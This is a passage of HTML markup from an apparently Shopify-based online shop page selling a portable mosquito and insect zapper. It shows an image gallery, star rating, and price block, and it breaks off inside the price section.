            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723317424380"
            data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1946" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=246 246w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=493 493w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=600 600w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=713 713w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=823 823w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=990 990w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1100 1100w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1206 1206w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1346 1346w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1426 1426w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1646 1646w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723317424380">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--20533593538812__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20533593538812__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20533593538812__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20533593538812__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723317227772"
              data-media-position="1"
              data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-1
"
              >
                <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=416" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=54 54w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=74 74w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=104 104w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=162 162w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=208 208w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=324 324w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-355110.jpg?v=1701584907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723317260540"
              data-media-position="2"
              data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
              style="--ratio: 92.79999999999998%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-2
"
              >
                <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=416" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=54 54w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=74 74w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=104 104w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=162 162w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=208 208w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=324 324w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-527533.webp?v=1701584907&amp;width=416 416w" width="416" height="386" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723317358844"
              data-media-position="3"
              data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-3
"
              >
                <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=416" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=54 54w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=74 74w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=104 104w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=162 162w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=208 208w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=324 324w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-417627.webp?v=1701584907&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723317391612"
              data-media-position="4"
              data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
              style="--ratio: 85.32763532763533%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-4
"
              >
                <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=416" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=54 54w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=74 74w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=104 104w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=162 162w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=208 208w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=324 324w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-983317.webp?v=1701584908&amp;width=416 416w" width="416" height="355" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20533593538812__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--20533593538812__main-32723317424380"
              data-media-position="5"
              data-alt="صاعق الناموس والحشرات المتنقل - Makfool"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--20533593538812__main"
                aria-describedby="Thumbnail-template--20533593538812__main-5
"
              >
                <img src="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=416" alt="صاعق الناموس والحشرات المتنقل - Makfool" srcset="//makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=54 54w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=74 74w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=104 104w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=162 162w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=208 208w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=324 324w, //makfool.com/cdn/shop/products/saaak-alnamos-oalhshrat-almtnkl-108082.webp?v=1701584908&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20533593538812__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20533593538812__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20533593538812__main"
          data-section="template--20533593538812__main"
          data-url="/products/mosquito1"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AZVI5RytBWXlJNk5VR__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    صاعق الناموس والحشرات المتنقل
  </h1>
  <a href="/products/mosquito1" class="product__title">
    <h2 class="h1">
      صاعق الناموس والحشرات المتنقل
    </h2>
  </a>
  <style>
    .product__title-AZVI5RytBWXlJNk5VR__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZVI5RytBWXlJNk5VR__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:5;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(87593 تقتيم)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20533593538812__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__sale .price-item--sale {
      font-size: 3.2rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20533593538812__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AcDhSRDFrbU5RTVhsW__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        189.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        189.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
